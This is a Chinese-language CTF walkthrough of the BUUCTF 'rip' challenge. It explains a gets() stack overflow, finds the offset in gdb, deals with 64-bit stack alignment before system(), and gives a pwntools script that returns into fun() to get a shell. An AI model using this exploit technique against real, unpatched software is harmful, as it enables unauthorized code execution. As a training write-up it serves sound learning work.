这里以Buuctf的第二题:rip(https://buuoj.cn/challenges#rip)为例子

文件信息



首先按照正常流程看看这个文件的属性和安全机制:

可以看到是一个没有开启任何安全机制的x86架构64位小段ELF可执行程序

溢出点分析



之后我们扔进ida看看程序逻辑:

是一个很简单的栈溢出程序,有典型危险函数gets,且没有对用户的输入进行过滤





并且发现了可利用函数fun()

其地址为0x401186



之后我们动态调一下,确定溢出所需的垃圾数据量:

我们将断点打在main()函数上



按r跑起来,之后一路n到gets函数:



我们这一次先步过,可以看到我们rbp和需要覆盖的返回地址0x7fffffffdf68-0x7fffffffdf6f





我们从rsp开始到0x7fffffffdf68的距离是24字节,也就是我们写24字节就可以覆盖,按r重新开始程序,然后我们填入16个a+8个b+个c:

我们发现原本填入0x7fffffffdf68的应该是8个c,但是多了一个b,依据动态调试的结果为主,我们最终的填充数据是23个字节

栈对齐

下面涉及到栈对齐的问题,在这里先科普一个小点:

64位ubuntu系统调用system函数时是需要栈对齐的。再具体一点就是64位下system函数有个movaps指令,这个指令要求内存地址必须16字节对齐,说简单一点就是在将要调用system函数的时候,rsp指向的地址末尾需是0

在64位程序中,栈地址的最后一位不是0就是8

我们使用下面的代码来调试:

from pwn import *

io = gdb.debug('./pwn1','break main')

#io = process('./pwn1')

elf = ELF('./pwn1')

fun = elf.symbols['fun']

payload = b'a'* 23 + p64(fun)

print(payload)

io.sendline(payload)

io.interactive()





我们一直单步执行到system调用,我们发现rsp指向的空间地址是以8结尾的,所以不行

这里有两种解决方式,我们发现fun函数的第一句是对栈空间的操作,我们跳过这条指令就实现了对栈的少一步写入,rsp指针的地址末尾就是0

还有一种是中间加一个ret指令的地址,本来是直接执行fun,现在我们将他写入栈中然后pop eip(ret)一下,此时一方面是对栈空间读操作了一下,rsp会变,另一方面刚好把fun的地址pop到eip去执行:

payload = b'a'* 23 + p64(addr_ret) + p64(fun)

这里推荐第二种,ret指令基本不可能找不到,但是本人比较懒,这里就使用第一种让大家看看(这里将上一个程序的fun后+1),可以看到rsp指向的地址是0结尾:



这是最后的exp:

from pwn import *

#io = gdb.debug('./pwn1','break main')

io = process('./pwn1')

elf = ELF('./pwn1')

fun = elf.symbols['fun']

payload = b'a'* 23 + p64(fun + 1)

print(payload)

io.sendline(payload)

io.interactive()

执行:

本文详细描述了解决Buuctf第二题中利用栈溢出攻击的步骤,包括分析溢出点、利用函数fun、处理栈对齐问题,以及提供两种解决方案,最终通过动态调试实现payload的构造和执行。

本文详细描述了解决Buuctf第二题中利用栈溢出攻击的步骤,包括分析溢出点、利用函数fun、处理栈对齐问题,以及提供两种解决方案,最终通过动态调试实现payload的构造和执行。

617

617

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?